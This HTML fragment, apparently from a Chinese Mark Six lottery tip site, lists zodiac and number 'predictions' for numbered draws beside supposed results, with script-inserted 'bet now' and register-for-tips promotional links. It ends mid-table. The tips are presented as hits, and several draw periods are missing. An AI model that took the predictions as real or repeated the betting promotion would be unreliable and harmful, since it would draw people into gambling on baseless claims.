	<tr><td><script>document.write(am_no)</script>期六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg7'>特码58倍，永不降倍</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg8'>点击"+pt.name+"注册提前领料</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='bg9'>"+pt.name+pt.domain+"</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>立即投注</a>")</script></td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	   




	<table class="ktt ys">
	<tr><td>031期一码</td><td>43</td><td>開:發00</td></tr>
	<tr><td>031期三码</td><td>43.20.24</td><td>開:發00</td></tr>
	<tr><td>031期五码</td><td>43.20.24.09.34</td><td>開:發00</td></tr>
	<tr><td>031期九码</td><td>43.20.24.09.34.05.14.18.39</td><td>開:發00</td></tr>
	<tr><td>031期一肖</td><td>猪</td><td>開:發00</td></tr>
	<tr><td>031期二肖</td><td>猪狗</td><td>開:發00</td></tr>
	<tr><td>031期三肖</td><td>猪狗马</td><td>開:發00</td></tr>
	<tr><td>031期四肖</td><td>猪狗马鸡</td><td>開:發00</td></tr>
	<tr><td>031期六肖</td><td>猪狗马鸡猴牛</td><td>開:發00</td></tr>
	<tr><td>031期七肖</td><td>猪狗马鸡猴牛龙</td><td>開:發00</td></tr>
	<tr><td>031期九肖</td><td>猪狗马鸡猴牛龙鼠兔</td><td>開:發00</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>030期六肖</td><td>鼠羊蛇鸡<span>牛</span>马</td><td>開:牛41</td></tr>
	<tr><td>030期七肖</td><td>鼠羊蛇鸡<span>牛</span>马龙</td><td>開:牛41</td></tr>
	<tr><td>030期九肖</td><td>鼠羊蛇鸡<span>牛</span>马龙猪虎</td><td>開:牛41</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>029期七肖</td><td>马牛兔龙猴狗<span>蛇</span></td><td>開:蛇01</td></tr>
	<tr><td>029期九肖</td><td>马牛兔龙猴狗<span>蛇</span>鼠猪</td><td>開:蛇01</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>027期六肖</td><td>虎牛马猴猪<span>鸡</span></td><td>開:鸡45</td></tr>
	<tr><td>027期七肖</td><td>虎牛马猴猪<span>鸡</span>兔</td><td>開:鸡45</td></tr>
	<tr><td>027期九肖</td><td>虎牛马猴猪<span>鸡</span>兔羊狗</td><td>開:鸡45</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>026期九码</td><td>27.22.08.14.18.37.<span>19</span>.47.12</td><td>開:猪19</td></tr>
	<tr><td>026期七肖</td><td>兔猴狗龙鼠蛇<span>猪</span></td><td>開:猪19</td></tr>
	<tr><td>026期九肖</td><td>兔猴狗龙鼠蛇<span>猪</span>羊马</td><td>開:猪19</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	<tr><td>025期六肖</td><td>狗猪马龙猴<span>蛇</span></td><td>開:蛇37</td></tr>
	<tr><td>025期七肖</td><td>狗猪马龙猴<span>蛇</span>鼠</td><td>開:蛇37</td></tr>
	<tr><td>025期九肖</td><td>狗猪马龙猴<span>蛇</span>鼠鸡虎</td><td>開:蛇37</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	<tr><td>023期一肖</td><td><span>羊</span></td><td>開:羊47</td></tr>
	<tr><td>023期二肖</td><td><span>羊</span>蛇</td><td>開:羊47</td></tr>
	<tr><td>023期三肖</td><td><span>羊</span>蛇猪</td><td>開:羊47</td></tr>
	<tr><td>023期四肖</td><td><span>羊</span>蛇猪狗</td><td>開:羊47</td></tr>
	<tr><td>023期六肖</td><td><span>羊</span>蛇猪狗虎马</td><td>開:羊47</td></tr>
	<tr><td>023期七肖</td><td><span>羊</span>蛇猪狗虎马龙</td><td>開:羊47</td></tr>
	<tr><td>023期九肖</td><td><span>羊</span>蛇猪狗虎马龙牛鸡</td><td>開:羊47</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	<tr><td>022期九码</td><td>49.26.08.33.23.<span>18</span>.16.34.39</td><td>開:鼠18</td></tr>
	<tr><td>022期六肖</td><td>蛇龙狗鸡羊<span>鼠</span></td><td>開:鼠18</td></tr>
	<tr><td>022期七肖</td><td>蛇龙狗鸡羊<span>鼠</span>虎</td><td>開:鼠18</td></tr>
	<tr><td>022期九肖</td><td>蛇龙狗鸡羊<span>鼠</span>虎猴兔</td><td>開:鼠18</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	<tr><td>021期六肖</td><td>龙羊虎猪<span>鼠</span>牛</td><td>開:鼠42</td></tr>
	<tr><td>021期七肖</td><td>龙羊虎猪<span>鼠</span>牛狗</td><td>開:鼠42</td></tr>
	<tr><td>021期九肖</td><td>龙羊虎猪<span>鼠</span>牛狗马兔</td><td>開:鼠42</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	<tr><td>020期四肖</td><td>狗鼠虎<span>马</span></td><td>開:马12</td></tr>
	<tr><td>020期六肖</td><td>狗鼠虎<span>马</span>猴蛇</td><td>開:马12</td></tr>
	<tr><td>020期七肖</td><td>狗鼠虎<span>马</span>猴蛇龙</td><td>開:马12</td></tr>
	<tr><td>020期九肖</td><td>狗鼠虎<span>马</span>猴蛇龙牛猪</td><td>開:马12</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	<tr><td>018期三肖</td><td>猴马<span>兔</span></td><td>開:兔39</td></tr>
	<tr><td>018期四肖</td><td>猴马<span>兔</span>羊</td><td>開:兔39</td></tr>
	<tr><td>018期六肖</td><td>猴马<span>兔</span>羊狗猪</td><td>開:兔39</td></tr>
	<tr><td>018期七肖</td><td>猴马<span>兔</span>羊狗猪蛇</td><td>開:兔39</td></tr>
	<tr><td>018期九肖</td><td>猴马<span>兔</span>羊狗猪蛇龙鸡</td><td>開:兔39</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->




	<table class="ktt ys">
	<tr><td>017期二肖</td><td>蛇<span>狗</span></td><td>開:狗32</td></tr>
	<tr><td>017期三肖</td><td>蛇<span>狗</span>牛</td><td>開:狗32</td></tr>
	<tr><td>017期四肖</td><td>蛇<span>狗</span>牛马</td><td>開:狗32</td></tr>
	<tr><td>017期六肖</td><td>蛇<span>狗</span>牛马鼠龙</td><td>開:狗32</td></tr>
	<tr><td>017期七肖</td><td>蛇<span>狗</span>牛马鼠龙猴</td><td>開:狗32</td></tr>
	<tr><td>017期九肖</td><td>蛇<span>狗</span>牛马鼠龙猴兔虎</td><td>開:狗32</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->





	<table class="ktt ys">
	<tr><td>015期二肖</td><td>马<span>猪</span></td><td>開:猪31</td></tr>
	<tr><td>015期三肖</td><td>马<span>猪</span>龙</td><td>開:猪31</td></tr>
	<tr><td>015期四肖</td><td>马<span>猪</span>龙虎</td><td>開:猪31</td></tr>
	<tr><td>015期六肖</td><td>马<span>猪</span>龙虎鸡鼠</td><td>開:猪31</td></tr>
	<tr><td>015期七肖</td><td>马<span>猪</span>龙虎鸡鼠狗</td><td>開:猪31</td></tr>
	<tr><td>015期九肖</td><td>马<span>猪</span>龙虎鸡鼠狗牛蛇</td><td>開:猪31</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>014期六肖</td><td>狗鼠猴牛<span>龙</span>猪</td><td>開:龙26</td></tr>
	<tr><td>014期七肖</td><td>狗鼠猴牛<span>龙</span>猪兔</td><td>開:龙26</td></tr>
	<tr><td>014期九肖</td><td>狗鼠猴牛<span>龙</span>猪兔马鸡</td><td>開:龙26</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>013期三肖</td><td>龙猴<span>蛇</span></td><td>開:蛇01</td></tr>
	<tr><td>013期四肖</td><td>龙猴<span>蛇</span>鸡</td><td>開:蛇01</td></tr>
	<tr><td>013期六肖</td><td>龙猴<span>蛇</span>鸡兔猪</td><td>開:蛇01</td></tr>
	<tr><td>013期七肖</td><td>龙猴<span>蛇</span>鸡兔猪马</td><td>開:蛇01</td></tr>
	<tr><td>013期九肖</td><td>龙猴<span>蛇</span>鸡兔猪马虎狗</td><td>開:蛇01</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>012期六肖</td><td>鼠马狗猴兔<span>羊</span></td><td>開:羊11</td></tr>
	<tr><td>012期七肖</td><td>鼠马狗猴兔<span>羊</span>牛</td><td>開:羊11</td></tr>
	<tr><td>012期九肖</td><td>鼠马狗猴兔<span>羊</span>牛猪鸡</td><td>開:羊11</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>011期二肖</td><td>猪<span>羊</span></td><td>開:羊11</td></tr>
	<tr><td>011期三肖</td><td>猪<span>羊</span>猴</td><td>開:羊11</td></tr>
	<tr><td>011期四肖</td><td>猪<span>羊</span>猴狗</td><td>開:羊11</td></tr>
	<tr><td>011期六肖</td><td>猪<span>羊</span>猴狗鼠兔</td><td>開:羊11</td></tr>
	<tr><td>011期七肖</td><td>猪<span>羊</span>猴狗鼠兔龙</td><td>開:羊11</td></tr>
	<tr><td>011期九肖</td><td>猪<span>羊</span>猴狗鼠兔龙牛鸡</td><td>開:羊11</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->



	<table class="ktt ys">
	<tr><td>009期六肖</td><td>猴龙蛇鼠马<span>虎</span></td><td>開:虎28</td></tr>
	<tr><td>009期七肖</td><td>猴龙蛇鼠马<span>虎</span>羊</td><td>開:虎28</td></tr>
	<tr><td>009期九肖</td><td>猴龙蛇鼠马<span>虎</span>羊狗兔</td><td>開:虎28</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->


	
	<table class="ktt ys">
	
	<tr><td>008期九肖</td><td>马虎兔龙猴羊鼠猪<span>鸡</span></td><td>開:鸡21</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>007期二肖</td><td>鼠<span>牛</span></td><td>開:牛41</td></tr>
	<tr><td>007期三肖</td><td>鼠<span>牛</span>狗</td><td>開:牛41</td></tr>
	<tr><td>007期四肖</td><td>鼠<span>牛</span>狗猪</td><td>開:牛41</td></tr>
	<tr><td>007期六肖</td><td>鼠<span>牛</span>狗猪羊兔</td><td>開:牛41</td></tr>
	<tr><td>007期七肖</td><td>鼠<span>牛</span>狗猪羊兔龙</td><td>開:牛41</td></tr>
	<tr><td>007期九肖</td><td>鼠<span>牛</span>狗猪羊兔龙蛇鸡</td><td>開:牛41</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>006期一码</td><td><span>13</span></td><td>開:蛇13</td></tr>
	<tr><td>006期三码</td><td><span>13</span>.16.15</td><td>開:蛇13</td></tr>
	<tr><td>006期五码</td><td><span>13</span>.16.15.12.06</td><td>開:蛇13</td></tr>
	<tr><td>006期九码</td><td><span>13</span>.16.15.12.06.20.02.29.22</td><td>開:蛇13</td></tr>
	<tr><td>006期一肖</td><td><span>蛇</span></td><td>開:蛇13</td></tr>
	<tr><td>006期二肖</td><td><span>蛇</span>虎</td><td>開:蛇13</td></tr>
	<tr><td>006期三肖</td><td><span>蛇</span>虎兔</td><td>開:蛇13</td></tr>
	<tr><td>006期四肖</td><td><span>蛇</span>虎兔马</td><td>開:蛇13</td></tr>
	<tr><td>006期六肖</td><td><span>蛇</span>虎兔马鼠狗</td><td>開:蛇13</td></tr>
	<tr><td>006期七肖</td><td><span>蛇</span>虎兔马鼠狗龙</td><td>開:蛇13</td></tr>
	<tr><td>006期九肖</td><td><span>蛇</span>虎兔马鼠狗龙牛猴</td><td>開:蛇13</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>005期三肖</td><td>狗鼠<span>猪</span></td><td>開:猪43</td></tr>
	<tr><td>005期四肖</td><td>狗鼠<span>猪</span>龙</td><td>開:猪43</td></tr>
	<tr><td>005期六肖</td><td>狗鼠<span>猪</span>龙牛兔</td><td>開:猪43</td></tr>
	<tr><td>005期七肖</td><td>狗鼠<span>猪</span>龙牛兔蛇</td><td>開:猪43</td></tr>
	<tr><td>005期九肖</td><td>狗鼠<span>猪</span>龙牛兔蛇羊猴</td><td>開:猪43</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>004期九肖</td><td>龙狗鼠牛马猪兔<span>鸡</span>虎</td><td>開:鸡45</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>003期九肖</td><td>猪马猴羊龙蛇狗<span>鸡</span>牛</td><td>開:鸡09</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	

	<table class="ktt ys">
	
	<tr><td>001期一肖</td><td><span>牛</span></td><td>開:牛29</td></tr>
	<tr><td>001期二肖</td><td><span>牛</span>鼠</td><td>開:牛29</td></tr>
	<tr><td>001期三肖</td><td><span>牛</span>鼠狗</td><td>開:牛29</td></tr>
	<tr><td>001期四肖</td><td><span>牛</span>鼠狗猪</td><td>開:牛29</td></tr>
	<tr><td>001期六肖</td><td><span>牛</span>鼠狗猪虎龙</td><td>開:牛29</td></tr>
	<tr><td>001期七肖</td><td><span>牛</span>鼠狗猪虎龙猴</td><td>開:牛29</td></tr>
	<tr><td>001期九肖</td><td><span>牛</span>鼠狗猪虎龙猴兔鸡</td><td>開:牛29</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	

	<table class="ktt ys">
	
	<tr><td>364期九码</td><td>39.33.01.16.18.02.17.20.<span>12</span></td><td>開:马12</td></tr>
	<tr><td>364期九肖</td><td>兔鸡蛇虎鼠龙牛狗<span>马</span></td><td>開:马12</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>363期九码</td><td>21.01.03.17.11.10.19.44.<span>26</span></td><td>開:龙26</td></tr>
	<tr><td>363期九肖</td><td>鸡蛇兔牛羊猴猪狗<span>龙</span></td><td>開:龙26</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>362期一肖</td><td><span>羊</span></td><td>開:羊23</td></tr>
	<tr><td>362期二肖</td><td><span>羊</span>虎</td><td>開:羊23</td></tr>
	<tr><td>362期三肖</td><td><span>羊</span>虎马</td><td>開:羊23</td></tr>
	<tr><td>362期四肖</td><td><span>羊</span>虎马蛇</td><td>開:羊23</td></tr>
	<tr><td>362期六肖</td><td><span>羊</span>虎马蛇狗猴</td><td>開:羊23</td></tr>
	<tr><td>362期七肖</td><td><span>羊</span>虎马蛇狗猴鼠</td><td>開:羊23</td></tr>
	<tr><td>362期九肖</td><td><span>羊</span>虎马蛇狗猴鼠牛鸡</td><td>開:羊23</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>361期九码</td><td>14.27.09.22.49.19.11.<span>24</span>.41</td><td>開:马24</td></tr>
	<tr><td>361期九肖</td><td>龙兔鸡猴蛇猪羊<span>马</span>牛</td><td>開:马24</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>360期二肖</td><td>鼠<span>牛</span></td><td>開:牛41</td></tr>
	<tr><td>360期三肖</td><td>鼠<span>牛</span>狗</td><td>開:牛41</td></tr>
	<tr><td>360期四肖</td><td>鼠<span>牛</span>狗虎</td><td>開:牛41</td></tr>
	<tr><td>360期六肖</td><td>鼠<span>牛</span>狗虎兔羊</td><td>開:牛41</td></tr>
	<tr><td>360期七肖</td><td>鼠<span>牛</span>狗虎兔羊猴</td><td>開:牛41</td></tr>
	<tr><td>360期九肖</td><td>鼠<span>牛</span>狗虎兔羊猴龙猪</td><td>開:牛41</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>359期九肖</td><td>龙牛鸡鼠虎马狗猴<span>羊</span></td><td>開:羊11</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>358期三肖</td><td>羊猴<span>猪</span></td><td>開:猪07</td></tr>
	<tr><td>358期四肖</td><td>羊猴<span>猪</span>鸡</td><td>開:猪07</td></tr>
	<tr><td>358期六肖</td><td>羊猴<span>猪</span>鸡龙牛</td><td>開:猪07</td></tr>
	<tr><td>358期七肖</td><td>羊猴<span>猪</span>鸡龙牛兔</td><td>開:猪07</td></tr>
	<tr><td>358期九肖</td><td>羊猴<span>猪</span>鸡龙牛兔虎鼠</td><td>開:猪07</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>357期七肖</td><td>牛鸡兔马猪狗<span>蛇</span></td><td>開:蛇49</td></tr>
	<tr><td>357期九肖</td><td>牛鸡兔马猪狗<span>蛇</span>鼠龙</td><td>開:蛇49</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	
	<table class="ktt ys">
	
	<tr><td>356期二肖</td><td>蛇<span>马</span></td><td>開:马24</td></tr>
	<tr><td>356期三肖</td><td>蛇<span>马</span>龙</td><td>開:马24</td></tr>
	<tr><td>356期四肖</td><td>蛇<span>马</span>龙狗</td><td>開:马24</td></tr>
	<tr><td>356期六肖</td><td>蛇<span>马</span>龙狗兔牛</td><td>開:马24</td></tr>
	<tr><td>356期七肖</td><td>蛇<span>马</span>龙狗兔牛猪</td><td>開:马24</td></tr>
	<tr><td>356期九肖</td><td>蛇<span>马</span>龙狗兔牛猪虎猴</td><td>開:马24</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	

	<table class="ktt ys">
	
	<tr><td>354期七肖</td><td>鸡猪羊兔猴马<span>鼠</span></td><td>開:鼠30</td></tr>
	<tr><td>354期九肖</td><td>鸡猪羊兔猴马<span>鼠</span>狗牛</td><td>開:鼠30</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>353期九肖</td><td>鼠牛狗龙兔羊虎<span>蛇</span>马</td><td>開:蛇01</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>352期一肖</td><td><span>狗</span></td><td>開:狗44</td></tr>
	<tr><td>352期二肖</td><td><span>狗</span>牛</td><td>開:狗44</td></tr>
	<tr><td>352期三肖</td><td><span>狗</span>牛鼠</td><td>開:狗44</td></tr>
	<tr><td>352期四肖</td><td><span>狗</span>牛鼠兔</td><td>開:狗44</td></tr>
	<tr><td>352期六肖</td><td><span>狗</span>牛鼠兔猪羊</td><td>開:狗44</td></tr>
	<tr><td>352期七肖</td><td><span>狗</span>牛鼠兔猪羊猴</td><td>開:狗44</td></tr>
	<tr><td>352期九肖</td><td><span>狗</span>牛鼠兔猪羊猴蛇鸡</td><td>開:狗44</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>351期九码</td><td>10.07.23.24.02.03.<span>04</span>.05.20</td><td>開:虎04</td></tr>
	<tr><td>351期七肖</td><td>猴猪羊马龙兔<span>虎</span></td><td>開:虎04</td></tr>
	<tr><td>351期九肖</td><td>猴猪羊马龙兔<span>虎</span>牛狗</td><td>開:虎04</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>350期六肖</td><td>牛狗鼠龙猪<span>蛇</span></td><td>開:蛇49</td></tr>
	<tr><td>350期七肖</td><td>牛狗鼠龙猪<span>蛇</span>马</td><td>開:蛇49</td></tr>
	<tr><td>350期九肖</td><td>牛狗鼠龙猪<span>蛇</span>马兔鸡</td><td>開:蛇49</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>349期六肖</td><td>羊龙猪牛狗<span>猴</span></td><td>開:猴22</td></tr>
	<tr><td>349期七肖</td><td>羊龙猪牛狗<span>猴</span>虎</td><td>開:猴22</td></tr>
	<tr><td>349期九肖</td><td>羊龙猪牛狗<span>猴</span>虎蛇马</td><td>開:猴22</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>348期七肖</td><td>牛鸡狗猪猴羊<span>虎</span></td><td>開:虎16</td></tr>
	<tr><td>348期九肖</td><td>牛鸡狗猪猴羊<span>虎</span>兔鼠</td><td>開:虎16</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	
	<table class="ktt ys">
	
	<tr><td>347期九肖</td><td>猪猴羊龙狗鸡牛<span>蛇</span>虎</td><td>開:蛇13</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	


	<table class="ktt ys">
	
	<tr><td>346期九肖</td><td>猴羊猪狗虎牛马<span>兔</span>鸡</td><td>開:兔03</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>345期六肖</td><td>兔羊牛蛇虎<span>马</span></td><td>開:马24</td></tr>
	<tr><td>345期七肖</td><td>兔羊牛蛇虎<span>马</span>龙</td><td>開:马24</td></tr>
	<tr><td>345期九肖</td><td>兔羊牛蛇虎<span>马</span>龙鸡猴</td><td>開:马24</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	

	<table class="ktt ys">
	
	<tr><td>344期六肖</td><td>鼠猴猪蛇羊<span>兔</span></td><td>開:兔27</td></tr>
	<tr><td>344期七肖</td><td>鼠猴猪蛇羊<span>兔</span>狗</td><td>開:兔27</td></tr>
	<tr><td>344期九肖</td><td>鼠猴猪蛇羊<span>兔</span>狗虎龙</td><td>開:兔27</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	
	


	<table class="ktt ys">
	
	<tr><td>342期九码</td><td>30.34.07.17.23.<span>04</span>.13.44.38</td><td>開:虎04</td></tr>
	<tr><td>342期六肖</td><td>鼠猴猪牛羊<span>虎</span></td><td>開:虎04</td></tr>
	<tr><td>342期七肖</td><td>鼠猴猪牛羊<span>虎</span>蛇</td><td>開:虎04</td></tr>
	<tr><td>342期九肖</td><td>鼠猴猪牛羊<span>虎</span>蛇狗龙</td><td>開:虎04</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	



	<table class="ktt ys">
	
	<tr><td>340期三肖</td><td>猪马<span>虎</span></td><td>開:虎16</td></tr>
	<tr><td>340期四肖</td><td>猪马<span>虎</span>牛</td><td>開:虎16</td></tr>
	<tr><td>340期六肖</td><td>猪马<span>虎</span>牛兔蛇</td><td>開:虎16</td></tr>
	<tr><td>340期七肖</td><td>猪马<span>虎</span>牛兔蛇龙</td><td>開:虎16</td></tr>
	<tr><td>340期九肖</td><td>猪马<span>虎</span>牛兔蛇龙羊狗</td><td>開:虎16</td></tr>
	<tr><td colspan="3" style="background-color: #000000;font-size: 11pt;"><font color="#FFFFFF" face="微软雅黑">资料由992565.com长期免费公开!</font></td> </tr>
	</table><!--  -->
	

	<table class="ktt ys">
	
